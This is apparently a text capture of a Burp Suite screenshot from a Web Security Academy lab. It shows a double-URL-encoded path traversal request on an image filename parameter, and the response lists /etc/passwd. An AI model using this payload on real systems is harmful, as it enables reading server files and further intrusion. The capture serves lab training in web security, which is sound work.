 Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 × +
Send Cancel < >
Target: https://0ad6004304b6
Request
Pretty Raw Hex \n
1 GET /image?filename=%252e%252e%252f%252e%252e%252f%252e%252e%252fetc/passwd HTTP/2
2 Host: 0ad6004304b6bdab8139bcb000950079.web-security-academy.net
3 Cookie: session=KY14pqY02U0qznstKuHkvlOK3BpmkbK4
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Brave";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin